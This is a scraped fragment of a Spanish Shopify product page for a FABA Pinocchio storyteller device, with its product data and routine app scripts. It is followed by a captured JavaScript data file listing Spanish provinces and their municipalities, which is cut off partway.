Title"],"price":1290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9788831279796","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","options":["Title"],"media":[{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989309919564,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662","width":810},{"alt":"Cuentos Las aventuras de Pinocho FABA - manodesantaoficial","id":42989312737612,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-89368.jpg?v=1747827663","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCrea momentos mágicos y especiales para la hora del cuento con el Cuentacuentos FABA de Las aventuras de Pinocho!\u003c\/p\u003e\n\u003cp\u003eEl dispositivo educativo y divertido es perfecto para padres que quieren fomentar la curiosidad de sus hijos. ¡Conozca a Pinocho un travieso y encantador muñeco de madera que cobra vida!\u003c\/p\u003e\n\u003cp\u003eExplora sus aventuras y descubre lecciones sobre responsabilidad y empatía junto con personajes inolvidables. Completa la historia con preguntas estimulantes y una actividad divertida, y disfruta también de \"Un osito por amigo\" en el mismo sonoro. Sumérgete en un ambiente de respeto, altruismo y fraternidad.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCaracterísticas\u003c\/strong\u003e:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada +4 años\u003c\/li\u003e\n\u003cli\u003eUso sencillo para los peques\u003c\/li\u003e\n\u003cli\u003eConfiguración en dos sencillos pasado para el adulto\u003c\/li\u003e\n\u003cli\u003eDuración aproximada 30 min\u003c\/li\u003e\n\u003cli\u003eEditorial Musical: Grupo Edebé\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};

    
      _BISConfig.product.variants[0]['oos'] = true;
    
  

  
</script>

<script id="preorders-helper-embedded">
  
  

  var LiquidPreOrdersConfig = LiquidPreOrdersConfig || {};
  LiquidPreOrdersConfig.product_id = 8622788739404;
  LiquidPreOrdersConfig.product_tags = ["20","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 3 años","Desde 6 meses y más","Editar","Faba","Juguete musical","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","Tecnología","TVBF"];
  LiquidPreOrdersConfig.variants = {"46832640131404": {
      "selling_plan_ids": [],
      "inventory_policy": "deny",
      "oos": true
    }};
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_555PIciC0qC4lE7nYVrpaY29"
  
></div>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bcc7f-a2a3-7c55-a0b7-da02744a00cb/easysell-421/assets/COUNTRIES-ES.js
body_size: 46300
content:
var ES_COUNTRIES_ES = {"code":"ES","name":"España","states":[{"name":"A Coruña","code":"C","cities":["Abegondo","Amés","Aranga","Ares","Arteixo","Arzúa","As Pontes de García Rodríguez","Baña A","Bergondo","Betanzos","Boimorto","Boiro","Boqueixón","Brión","Cabana de Bergantiños","Cabanas","Camariñas","Cambre","Capela A","Carballo","Cariño","Carnota","Carral","Cedeira","Cee","Cerceda","Cerdido","Cesuras","Coirós","Corcubión","Coristanco","Coruña A","Culleredo","Curtis","Dodro","Dumbría","Fene","Ferrol","Fisterra","Frades","Irixoa","Laracha A","Laxe","Lousame","Malpica de Bergantiños","Mañón","Mazaricos","Melide","Mesia","Miño","Moeche","Monfero","Mugardos","Mugia","Muros","Muxía","Narón","Neda","Negreira","Noia","Oleiros","Ordes","Oroso","Ortigueira","Outes","Oza dos Ríos","Paderne","Padrón","Pino O","Pobra do Caramiñal A","Ponteceso","Pontedeume","Pontes de García Rodríguez As","Porto do Son","Rianxo","Ribeira","Rois","Sada","San Sadurniño","Santa Comba","Santiago de Compostela","Santiso","Sobrado","Somozas As","Teo","Toques","Tordoia","Touro","Trazo","Val do Dubra","Valdoviño","Vedra","Vilarmaior","Vilasantar","Vimianzo","Zas"]},{"name":"Albacete","code":"AB","cities":["Abengibre","Alatoz","Albacete","Albatana","Alborea","Alcadozo","Alcalá del Júcar","Alcaraz","Almansa","Alpera","Ayna","Balazote","Ballestero El","Balsa de Ves","Barrax","Bienservida","Bogarra","Bonete","Bonillo El","Carcelén","Casas de Juan Núñez","Casas de Lázaro","Casas de Ves","Casas-Ibáñez","Caudete","Cenizate","Chinchilla de Monte-Aragón","Corral-Rubio","Cotillas","Elche de la Sierra","Férez","Fuensanta","Fuente-Álamo","Fuentealbilla","Gineta La","Golosalvo","Hellín","Herrera La","Higueruela","Hoya-Gonzalo","Jorquera","Letur","Lezuza","Liétor","Madrigueras","Mahora","Masegoso","Minaya","Molinicos","Montalvos","Montealegre del Castillo","Motilleja","Munera","Navas de Jorquera","Nerpio","Ontur","Ossa de Montiel","Paterna del Madera","Peñas de San Pedro","Peñascosa","Pétrola","Povedilla","Pozo Cañada","Pozo-Lorente","Pozohondo","Pozuelo","Recueja La","Riópar","Robledo","Roda La","Salobre","San Pedro","Socovos","Tarazona de la Mancha","Tobarra","Valdeganga","Vianos","Villa de Ves","Villalgordo del Júcar","Villamalea","Villapalacios","Villarrobledo","Villatoya","Villavaliente","Villaverde de Guadalimar","Viveros","Yeste"]},{"name":"Alicante","code":"A","cities":["Adsubia","Agost","Agres","Aigües","Albatera","Alcalalí","Alcocer de Planes","Alcoleja","Alcoy/Alcoi","Alfafara","Alfàs del Pi l","Algorfa","Algueña","Alicante/Alacant","Almoradí","Almudaina","Alqueria dAsnar l","Altea","Aspe","Balones","Banyeres de Mariola","Benasau","Beneixama","Benejúzar","Benferri","Beniarbeig","Beniardá","Beniarrés","Benidoleig","Benidorm","Benifallim","Benifato","Benigembla","Benijofar","Benilloba","Benillup","Benimantell","Benimarfull","Benimassot","Benimeli","Benissa","Benitachell/Poble Nou de Benitatxell el","Biar","Bigastro","Bolulla","Busot","Callosa de Segura","Callosa dEn Sarrià","Calp","Campello el","Campo de Mirra/Camp de Mirra el","Cañada","Castalla","Castell de Castells","Castell de Guadalest el","Catral","Cocentaina","Confrides","Cox","Crevillent","Daya Nueva","Daya Vieja","Denia","Dolores","Elche/Elx","Elda","Facheca","Famorca","Finestrat","Fondó de les Neus el/Hondón de las Nieves","Formentera del Segura","Gaianes","Gata de Gorgos","Gorga","Granja de Rocamora","Guardamar del Segura","Hondón de los Frailes","Ibi","Jacarilla","Jávea/Xàbia","Jijona/Xixona","Llíber","Lorcha/Orxa l","Millena","Monforte del Cid","Monóvar/Monòver","Montesinos Los","Murla","Muro de Alcoy","Mutxamel","Novelda","Nucia la","Ondara","Onil","Orba","Orihuela","Orxeta","Parcent","Pedreguer","Pego","Penàguila","Petrer","Pilar de la Horadada","Pinós el/Pinoso","Planes","Poblets els","Polop","Quatretondeta","Rafal","Ràfol dAlmúnia El","Redován","Relleu","Rojales","Romana la","Sagra","Salinas","San Fulgencio","San Isidro","San Miguel de Salinas","San Vicente del Raspeig/Sant Vicent del Raspeig","Sanet y Negrals","Sant Joan dAlacant","Santa Pola","Sax","Sella","Senija","Tàrbena","Teulada","Tibi","Tollos","Tormos","Torremanzanas/Torre de les Maçanes la","Torrevieja","Vall dAlcalà la","Vall de Gallinera","Vall de Laguar la","Vall dEbo la","Verger el","Villajoyosa/Vila Joiosa la","Villena","Xaló"]},{"name":"Almeria","code":"AL","cities":["Abla","Abrucena","Adra","Albánchez","Alboloduy","Albox","Alcolea","Alcóntar","Alcudia de Monteagud","Alhabia","Alhama de Almería","Alicún","Almería","Almócita","Alsodux","Antas","Arboleas","Armuña de Almanzora","Bacares","Bayárcal","Bayarque","Bédar","Beires","Benahadux","Benitagla","Benizalón","Bentarique","Berja","Canjáyar","Cantoria","Carboneras","Castro de Filabres","Chercos","Chirivel","Cóbdar","Cuevas del Almanzora","Dalías","Ejido El","Enix","Felix","Fiñana","Fines","Fondón","Gádor","Gallardos Los","Garrucha","Gérgal","Huécija","Huércal de Almería","Huércal-Overa","Illar","Instinción","Laroya","Laujar de Andarax","Líjar","Lubrín","Lucainena de las Torres","Lúcar","Macael","María","Mojacar","Mojonera La","Nacimiento","Níjar","Ohanes","Olula de Castro","Olula del Río","Oria","Padules","Partaloa","Paterna del Río","Pechina","Pulpí","Purchena","Rágol","Rioja","Roquetas de Mar","Santa Cruz de Marchena","Santa Fe de Mondújar","Senés","Serón","Sierro","Somontín","Sorbas","Suflí","Tabernas","Taberno","Tahal","Terque","Tíjola","Tres Villas Las","Turre","Turrillas","Uleila del Campo","Urrácal","Velefique","Vélez-Blanco","Vélez-Rubio","Vera","Viator","Vícar","Zurgena"]},{"name":"Araba","code":"VI","cities":["Alegría-Dulantzi","Amurrio","Añana","Aramaio","Armiñón","Arraia-Maeztu","Arrazua-Ubarrundia","Artziniega","Asparrena","Ayala/Aiara","Baños de Ebro/Mañueta","Barrundia","Berantevilla","Bernedo","Campezo/Kanpezu","Elburgo/Burgelu","Elciego","Elvillar/Bilar","Erriberagoitia/Ribera Alta","Harana/Valle de Arana","Iruña Oka/Iruña de Oca","Iruraiz-Gauna","Kripan","Kuartango","Labastida/Bastida","Lagrán","Laguardia","Lanciego/Lantziego","Lantarón","Lapuebla de Labarca","Laudio/Llodio","Legutio","Leza","Moreda de Álava/Moreda Araba","Navaridas","Okondo","Oyón-Oion","Peñacerrada-Urizaharra","Ribera Baja/Erribera Beitia","Salvatierra/Agurain","Samaniego","San Millán/Donemiliaga","Urkabustaiz","Valdegovía/Gaubea","Villabuena de Álava/Eskuernaga","Vitoria-Gasteiz","Yécora/Iekora","Zalduondo","Zambrana","Zigoitia","Zuia"]},{"name":"Asturias","code":"O","cities":["Allande","Aller","Amieva","Avilés","Belmonte de Miranda","Bimenes","Boal","Cabrales","Cabranes","Candamo","Cangas de Onís","Cangas del Narcea","Caravia","Carreño","Caso","Castrillón","Castropol","Coaña","Colunga","Corvera de Asturias","Cudillero","Degaña","Franco El","Gijón","Gozón","Grado","Grandas de Salime","Ibias","Illano","Illas","Langreo","Laviana","Lena","Llanera","Llanes","Morcín","Muros de Nalón","Nava","Navia","Noreña","Onís","Oviedo","Parres","Peñamellera Alta","Peñamellera Baja","Pesoz","Piloña","Ponga","Pravia","Proaza","Quirós","Regueras Las","Ribadedeva","Ribadesella","Ribera de Arriba","Riosa","Salas","San Martín de Oscos","San Martín del Rey Aurelio","San Tirso de Abres","Santa Eulalia de Oscos","Santo Adriano","Sariego","Siero","Sobrescobio","Somiedo","Soto del Barco","Tapia de Casariego","Taramundi","Teverga","Tineo","Valdés","Vegadeo","Villanueva de Oscos","Villaviciosa","Villayón","Yernes y Tameza"]},{"name":"Ávila","code":"AV","cities":["Adanero","Adrada La","Albornos","Aldeanueva de Santa Cruz","Aldeaseca","Aldehuela La","Amavida","Arenal El","Arenas de San Pedro","Arevalillo","Arévalo","Aveinte","Avellaneda","Ávila","Barco de Ávila El","Barraco El","Barromán","Becedas","Becedillas","Bercial de Zapardiel","Berlanas Las","Bernuy-Zapardiel","Berrocalejo de Aragona","Blascomillán","Blasconuño de Matacabras","Blascosancho","Bohodón El","Bohoyo","Bonilla de la Sierra","Brabos","Bularros","Burgohondo","Cabezas de Alambre","Cabezas del Pozo","Cabezas del Villar","Cabizuela","Canales","Candeleda","Cantiveros","Cardeñosa","Carrera La","Casas del Puerto","Casasola","Casavieja","Casillas","Castellanos de Zapardiel","Cebreros","Cepeda la Mora","Chamartín","Chamartín","Cillán","Cisla","Colilla La","Collado de Contreras","Collado del Mirón","Constanzana","Crespos","Cuevas del Valle","Diego del Carpio","Donjimeno","Donvidas","Espinosa de los Caballeros","Flores de Ávila","Fontiveros","Fresnedilla","Fresno El","Fuente el Saúz","Fuentes de Año","Gallegos de Altamiros","Gallegos de Sobrinos","Garganta del Villar","Gavilanes","Gemuño","Gil García","Gilbuena","Gimialcón","Gotarrendura","Grandes y San Martín","Guisando","Gutierre-Muñoz","Hernansancho","Herradón de Pinares","Herreros de Suso","Higuera de las Dueñas","Hija de Dios La","Horcajada La","Horcajo de las Torres","Hornillo El","Hoyo de Pinares El","Hoyocasero","Hoyorredondo","Hoyos de Miguel Muñoz","Hoyos del Collado","Hoyos del Espino","Hurtumpascual","Junciana","Langa","Lanzahíta","Llanos de Tormes Los","Losar del Barco El","Madrigal de las Altas Torres","Maello","Malpartida de Corneja","Mamblas","Mancera de Arriba","Manjabálago","Marlín","Martiherrero","Martínez","Mediana de Voltoya","Medinilla","Mengamuñoz","Mesegar de Corneja","Mijares","Mingorría","Mirón El","Mironcillo","Mirueña de los Infanzones","Mombeltrán","Monsalupe","Moraleja de Matacabras","Muñana","Muñico","Muñogalindo","Muñogrande","Muñomer del Peco","Muñopepe","Muñosancho","Muñotello","Narrillos del Álamo","Narrillos del Rebollar","Narros de Saldueña","Narros del Castillo","Narros del Puerto","Nava de Arévalo","Nava del Barco","Navacepedilla de Corneja","Navadijos","Navaescurial","Navahondilla","Navalacruz","Navalmoral","Navalonguilla","Navalosa","Navalperal de Pinares","Navalperal de Tormes","Navaluenga","Navaquesera","Navarredonda de Gredos","Navarredondilla","Navarrevisca","Navas del Marqués Las","Navatalgordo","Navatejares","Neila de San Miguel","Niharra","Ojos-Albos","Orbita","Oso El","Padiernos","Pajares de Adaja","Palacios de Goda","Papatrigo","Parral El","Pascualcobo","Pedro Bernardo","Pedro-Rodríguez","Peguerinos","Peñalba de Ávila","Piedrahíta","Piedralaves","Poveda","Poyales del Hoyo","Pozanco","Pradosegar","Puerto Castilla","Rasueros","Riocabado","Riofrío","Rivilla de Barajas","Salobral","Salvadiós","San Bartolomé de Béjar","San Bartolomé de Corneja","San Bartolomé de Pinares","San Esteban de los Patos","San Esteban de Zapardiel","San Esteban del Valle","San García de Ingelmos","San Juan de Gredos","San Juan de la Encinilla","San Juan de la Nava","San Juan del Molinillo","San Juan del Olmo","San Lorenzo de Tormes","San Martín de la Vega del Alberche","San Martín del Pimpollar","San Miguel de Corneja","San Miguel de Serrezuela","San Pascual","San Pedro del Arroyo","San Vicente de Arévalo","Sanchidrián","Sanchorreja","Santa Cruz de Pinares","Santa Cruz del Valle","Santa María de los Caballeros","Santa María del Arroyo","Santa María del Berrocal","Santa María del Cubillo","Santa María del Tiétar","Santiago del Collado","Santiago del Tormes","Santo Domingo de las Posadas","Santo Tomé de Zabarcos","Serrada La","Serranillos","Sigeres","Sinlabajos","Solana de Ávila","Solana de Rioalmar","Solosancho","Sotalbo","Sotillo de la Adrada","Tiemblo El","Tiñosillos","Tolbaños","Tormellas","Tornadizos de Ávila","Torre La","Tórtoles","Umbrías","Vadillo de la Sierra","Valdecasa","Vega de Santa María","Velayos","Villaflor","Villafranca de la Sierra","Villanueva de Ávila","Villanueva de Gómez","Villanueva del Aceral","Villanueva del Campillo","Villar de Corneja","Villarejo del Valle","Villatoro","Viñegra de Moraña","Vita","Zapardiel de la Cañada","Zapardiel de la Ribera"]},{"name":"Badajoz","code":"BA","cities":["Acedera","Aceuchal","Ahillones","Alange","Albuera La","Alburquerque","Alconchel","Alconera","Aljucén","Almendral","Almendralejo","Arroyo de San Serván","Atalaya","Azuaga","Badajoz","Barcarrota","Baterno","Benquerencia de la Serena","Berlanga","Bienvenida","Bodonal de la Sierra","Burguillos del Cerro","Cabeza del Buey","Cabeza la Vaca","Calamonte","Calera de León","Calzadilla de los Barros","Campanario","Campillo de Llerena","Capilla","Carmonita","Carrascalejo El","Casas de Don Pedro","Casas de Reina","Castilblanco","Castuera","Cheles","Codosera La","Cordobilla de Lácara","Coronada La","Corte de Peleas","Cristina","Don Álvaro","Don Benito","Entrín Bajo","Esparragalejo","Esparragosa de la Serena","Esparragosa de Lares","Feria","Fregenal de la Sierra","Fuenlabrada de los Montes","Fuente de Cantos","Fuente del Arco","Fuente del Maestre","Fuentes de León","Garbayuela","Garlitos","Garrovilla La","Granja de Torrehermosa","Guareña","Haba La","Helechosa de los Montes","Herrera del Duque","Higuera de la Serena","Higuera de Llerena","Higuera de Vargas","Higuera la Real","Hinojosa del Valle","Hornachos","Jerez de los Caballeros","Lapa La","Llera","Llerena","Lobón","Magacela","Maguilla","Malcocinado","Malpartida de la Serena","Manchita","Medellín","Medina de las Torres","Mengabril","Mérida","Mirandilla","Monesterio","Montemolín","Monterrubio de la Serena","Montijo","Morera La","Nava de Santiago La","Navalvillar de Pela","Nogales","Oliva de la Frontera","Oliva de Mérida","Olivenza","Orellana de la Sierra","Orellana la Vieja","Palomas","Parra La","Peñalsordo","Peraleda del Zaucejo","Puebla de Alcocer","Puebla de la Calzada","Puebla de la Reina","Puebla de Obando","Puebla de Sancho Pérez","Puebla del Maestre","Puebla del Prior","Pueblonuevo del Guadiana","Quintana de la Serena","Reina","Rena","Retamal de Llerena","Ribera del Fresno","Risco","Roca de la Sierra La","Salvaleón","Salvatierra de los Barros","San Pedro de Mérida","San Vicente de Alcántara","Santa Amalia","Santa Marta","Santos de Maimona Los","Segura de León","Siruela","Solana de los Barros","Talarrubias","Talavera La Real","Táliga","Tamurejo","Torre de Miguel Sesmero","Torremayor","Torremejía","Trasierra","Trujillanos","Usagre","Valdecaballeros","Valdelacalzada","Valdetorres","Valencia de las Torres","Valencia del Mombuey","Valencia del Ventoso","Valle de la Serena","Valle de Matamoros","Valle de Santa Ana","Valverde de Burguillos","Valverde de Leganés","Valverde de Llerena","Valverde de Mérida","Villafranca de los Barros","Villagarcía de la Torre","Villagonzalo","Villalba de los Barros","Villanueva de la Serena","Villanueva del Fresno","Villar de Rena","Villar del Rey","Villarta de los Montes","Zafra","Zahinos","Zalamea de la Serena","Zarza La","Zarza-Capilla"]},{"name":"Barcelona","code":"B","cities":["Abrera","Aguilar de Segarra","Aiguafreda","Alella","Alpens","Ametlla del Vallès L","Arenys de Mar","Arenys de Munt","Argençola","Argentona","Artés","Avià","Avinyó","Avinyonet del Penedès","Badalona","Badia del Vallès","Bagà","Balenyà","Balsareny","Barberà del Vallès","Barcelona","Begues","Bellprat","Berga","Bigues i Riells","Borredà","Bruc El","Brull El","Cabanyes Les","Cabrera dAnoia","Cabrera de Mar","Cabrils","Calaf","Calders","Caldes de Montbui","Caldes dEstrac","Calella","Calldetenes","Callús","Calonge de Segarra","Campins","Canet de Mar","Canovelles","Cànoves i Samalús","Canyelles","Capellades","Capolat","Cardedeu","Cardona","Carme","Casserres","Castell de lAreny","Castellar de nHug","Castellar del Riu","Castellar del Vallès","Castellbell i el Vilar","Castellbisbal","Castellcir","Castelldefels","Castellet i la Gornal","Castellfollit de Riubregós","Castellfollit del Boix","Castellgalí","Castellnou de Bages","Castellolí","Castellterçol","Castellví de la Marca","Castellví de Rosanes","Centelles","Cercs","Cerdanyola del Vallès","Cervelló","Collbató","Collsuspina","Copons","Corbera de Llobregat","Cornellà de Llobregat","Cubelles","Dosrius","Esparreguera","Esplugues de Llobregat","Espunyola L","Estany L","Figaró-Montmany","Fígols","Fogars de la Selva","Fogars de Montclús","Folgueroles","Fonollosa","Font-rubí","Franqueses del Vallès Les","Gaià","Gallifa","Garriga La","Gavà","Gelida","Gironella","Gisclareny","Granada La","Granera","Granollers","Gualba","Guardiola de Berguedà","Gurb","Hospitalet de Llobregat L","Hostalets de Pierola Els","Igualada","Jorba","Llacuna La","Llagosta La","Lliçà dAmunt","Lliçà de Vall","Llinars del Vallès","Lluçà","Malgrat de Mar","Malla","Manlleu","Manresa","Marganell","Martorell","Martorelles","Masies de Roda Les","Masies de Voltregà Les","Masnou El","Masquefa","Matadepera","Mataró","Mediona","Moià","Molins de Rei","Mollet del Vallès","Monistrol de Calders","Monistrol de Montserrat","Montcada i Reixac","Montclar","Montesquiu","Montgat","Montmajor","Montmaneu","Montmeló","Montornès del Vallès","Montseny","Muntanyola","Mura","Navarcles","Navas","Nou de Berguedà La","Òdena","Olèrdola","Olesa de Bonesvalls","Olesa de Montserrat","Olivella","Olost","Olvan","Orís","Oristà","Orpí","Òrrius","Pacs del Penedès","Palafolls","Palau-solità i Plegamans","Pallejà","Palma de Cervelló La","Papiol El","Parets del Vallès","Perafita","Piera","Pineda de Mar","Pla del Penedès El","Pobla de Claramunt La","Pobla de Lillet La","Polinyà","Pont de Vilomara i Rocafort El","Pontons","Prat de Llobregat El","Prats de Lluçanès","Prats de Rei Els","Premià de Dalt","Premià de Mar","Puig-reig","Puigdàlber","Pujalt","Quar La","Rajadell","Rellinars","Ripollet","Roca del Vallès La","Roda de Ter","Rubí","Rubió","Rupit i Pruit","Sabadell","Sagàs","Saldes","Sallent","Sant Adrià de Besòs","Sant Agustí de Lluçanès","Sant Andreu de la Barca","Sant Andreu de Llavaneres","Sant Antoni de Vilamajor","Sant Bartomeu del Grau","Sant Boi de Llobregat","Sant Boi de Lluçanès","Sant Cebrià de Vallalta","Sant Celoni","Sant Climent de Llobregat","Sant Cugat del Vallès","Sant Cugat Sesgarrigues","Sant Esteve de Palautordera","Sant Esteve Sesrovires","Sant Feliu de Codines","Sant Feliu de Llobregat","Sant Feliu Sasserra","Sant Fost de Campsentelles","Sant Fruitós de Bages","Sant Hipòlit de Voltregà","Sant Iscle de Vallalta","Sant Jaume de Frontanyà","Sant Joan de Vilatorrada","Sant Joan Despí","Sant Julià de Cerdanyola","Sant Julià de Vilatorta","Sant Just Desvern","Sant Llorenç dHortons","Sant Llorenç Savall","Sant Martí dAlbars","Sant Martí de Centelles","Sant Martí de Tous","Sant Martí Sarroca","Sant Martí Sesgueioles","Sant Mateu de Bages","Sant Pere de Ribes","Sant Pere de Riudebitlles","Sant Pere de Torelló","Sant Pere de Vilamajor","Sant Pere Sallavinera","Sant Pol de Mar","Sant Quintí de Mediona","Sant Quirze de Besora","Sant Quirze del Vallès","Sant Quirze Safaja","Sant Sadurní dAnoia","Sant Sadurní dOsormort","Sant Salvador de Guardiola","Sant Vicenç de Castellet","Sant Vicenç de Montalt","Sant Vicenç de Torelló","Sant Vicenç dels Horts","Santa Cecília de Voltregà","Santa Coloma de Cervelló","Santa Coloma de Gramenet","Santa Eugènia de Berga","Santa Eulàlia de Riuprimer","Santa Eulàlia de Ronçana","Santa Fe del Penedès","Santa Margarida de Montbui","Santa Margarida i els Monjos","Santa Maria de Besora","Santa Maria de Corcó","Santa Maria de Martorelles","Santa Maria de Merlès","Santa Maria de Miralles","Santa Maria de Palautordera","Santa Maria dOló","Santa Perpètua de Mogoda","Santa Susanna","Santpedor","Sentmenat","Seva","Sitges","Sobremunt","Sora","Subirats","Súria","Tagamanent","Talamanca","Taradell","Tavèrnoles","Tavertet","Teià","Terrassa","Tiana","Tona","Tordera","Torelló","Torre de Claramunt La","Torrelavit","Torrelles de Foix","Torrelles de Llobregat","Ullastrell","Vacarisses","Vallbona dAnoia","Vallcebre","Vallgorguina","Vallirana","Vallromanes","Veciana","Vic","Vilada","Viladecans","Viladecavalls","Vilafranca del Penedès","Vilalba Sasserra","Vilanova de Sau","Vilanova del Camí","Vilanova del Vallès","Vilanova i la Geltrú","Vilassar de Dalt","Vilassar de Mar","Vilobí del Penedès","Viver i Serrateix"]},{"name":"Bizkaia","code":"BI","cities":["Abadiño","Abanto y Ciérvana-Abanto Zierbena","Ajangiz","Alonsotegi","Amorebieta-Etxano","Amoroto","Arakaldo","Arantzazu","Areatza","Arrankudiaga","Arratzu","Arrieta","Arrigorriaga","Artea","Artzentales","Atxondo","Aulesti","Bakio","Balmaseda","Barakaldo","Barrika","Basauri","Bedia","Berango","Bermeo","Berriatua","Berriz","Bilbao","Busturia","Derio","Dima","Durango","Ea","Elantxobe","Elorrio","Erandio","Ereño","Ermua","Errigoiti","Etxebarri","Etxebarria","Forua","Fruiz","Galdakao","Galdames","Gamiz-Fika","Garai","Gatika","Gautegiz Arteaga","Gernika-Lumo","Getxo","Gizaburuaga","Gordexola","Gorliz","Güeñes","Ibarrangelu","Igorre","Ispaster","Iurreta","Izurtza","Karrantza Harana/Valle de Carranza","Kortezubi","Lanestosa","Larrabetzu","Laukiz","Leioa","Lekeitio","Lemoa","Lemoiz","Lezama","Loiu","Mallabia","Mañaria","Markina-Xemein","Maruri-Jatabe","Meñaka","Mendata","Mendexa","Morga","Mundaka","Mungia","Munitibar-Arbatzegi Gerrikaitz","Murueta","Muskiz","Muxika","Nabarniz","Ondarroa","Orozko","Ortuella","Otxandio","Plentzia","Portugalete","Santurtzi","Sestao","Sondika","Sopelana","Sopuerta","Sukarrieta","Trucios-Turtzioz","Ubide","Ugao-Miraballes","Urduliz","Urduña/Orduña","Valle de Trápaga-Trapagaran","Zaldibar","Zalla","Zamudio","Zaratamo","Zeanuri","Zeberio","Zierbena","Ziortza-Bolibar"]},{"name":"Burgos","code":"BU","cities":["Abajas","Adrada de Haza","Aguas Cándidas","Aguilar de Bureba","Albillos","Alcocero de Mola","Alfoz de Bricia","Alfoz de Quintanadueñas","Alfoz de Santa Gadea","Altable","Altos Los","Ameyugo","Anguix","Aranda de Duero","Arandilla","Arauzo de Miel","Arauzo de Salce","Arauzo de Torre","Arcos","Arenillas de Riopisuerga","Arija","Arlanzón","Arraya de Oca","Atapuerca","Ausines Los","Avellanosa de Muñó","Bahabón de Esgueva","Balbases Los","Baños de Valdearados","Bañuelos de Bureba","Barbadillo de Herreros","Barbadillo del Mercado","Barbadillo del Pez","Barrio de Muñó","Barrios de Bureba Los","Barrios de Colina","Basconcillos del Tozo","Bascuñana","Belbimbre","Belorado","Berberana","Berlangas de Roa","Berzosa de Bureba","Bozoó","Brazacorta","Briviesca","Bugedo","Buniel","Burgos","Busto de Bureba","Cabañes de Esgueva","Cabezón de la Sierra","Caleruega","Campillo de Aranda","Campolara","Canicosa de la Sierra","Cantabrana","Carazo","Carcedo de Bureba","Carcedo de Burgos","Cardeñadijo","Cardeñajimeno","Cardeñuela Riopico","Carrias","Cascajares de Bureba","Cascajares de la Sierra","Castellanos de Castro","Castil de Peones","Castildelgado","Castrillo de la Reina","Castrillo de la Vega","Castrillo de Riopisuerga","Castrillo del Val","Castrillo Matajudíos","Castrojeriz","Cavia","Cayuela","Cebrecos","Celada del Camino","Cerezo de Río Tirón","Cerratón de Juarros","Ciadoncha","Cillaperlata","Cilleruelo de Abajo","Cilleruelo de Arriba","Ciruelos de Cervera","Cogollos","Condado de Treviño","Contreras","Coruña del Conde","Covarrubias","Cubillo del Campo","Cubo de Bureba","Cueva de Roa La","Cuevas de San Clemente","Encío","Espinosa de Cervera","Espinosa de los Monteros","Espinosa del Camino","Estépar","Fontioso","Frandovínez","Fresneda de la Sierra Tirón","Fresneña","Fresnillo de las Dueñas","Fresno de Río Tirón","Fresno de Rodilla","Frías","Fuentebureba","Fuentecén","Fuentelcésped","Fuentelisendo","Fuentemolinos","Fuentenebro","Fuentespina","Galbarros","Gallega La","Grijalba","Grisaleña","Gumiel de Izán","Gumiel de Mercado","Hacinas","Haza","Hontanas","Hontangas","Hontoria de la Cantera","Hontoria de Valdearados","Hontoria del Pinar","Hormazas Las","Hornillos del Camino","Horra La","Hortigüela","Hoyales de Roa","Huérmeces","Huerta de Arriba","Huerta de Rey","Humada","Hurones","Ibeas de Juarros","Ibrillos","Iglesiarrubia","Iglesias","Isar","Itero del Castillo","Jaramillo de la Fuente","Jaramillo Quemado","Junta de Traslaloma","Junta de Villalba de Losa","Jurisdicción de Lara","Jurisdicción de San Zadornil","Lerma","Llano de Bureba","Madrigal del Monte","Madrigalejo del Monte","Mahamud","Mambrilla de Castrejón","Mambrillas de Lara","Mamolar","Manciles","Mazuela","Mecerreyes","Medina de Pomar","Melgar de Fernamental","Merindad de Cuesta-Urria","Merindad de Montija","Merindad de Río Ubierna","Merindad de Sotoscueva","Merindad de Valdeporres","Merindad de Valdivielso","Milagros","Miranda de Ebro","Miraveche","Modúbar de la Emparedada","Monasterio de la Sierra","Monasterio de Rodilla","Moncalvillo","Monterrubio de la Demanda","Montorio","Moradillo de Roa","Nava de Roa","Navas de Bureba","Nebreda","Neila","Olmedillo de Roa","Olmillos de Muñó","Oña","Oquillas","Orbaneja Riopico","Padilla de Abajo","Padilla de Arriba","Padrones de Bureba","Palacios de la 